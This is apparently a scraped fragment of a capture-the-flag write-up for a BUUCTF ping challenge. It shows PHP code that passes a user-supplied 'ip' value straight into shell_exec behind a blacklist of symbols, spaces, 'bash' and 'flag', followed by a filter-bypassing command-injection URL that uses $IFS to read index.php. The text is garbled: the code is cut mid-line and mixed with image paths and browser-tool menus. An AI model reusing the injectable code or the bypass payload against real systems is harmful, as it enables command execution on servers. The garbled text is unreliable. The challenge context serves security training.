 /?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $matc
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
";
print_r($a);
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://27e16655-ae50-4ced-85fc-395488fef9ac.node3.buuoj.cn/?ip=127.0.0.1;cat$IFS$1index.php
Split URL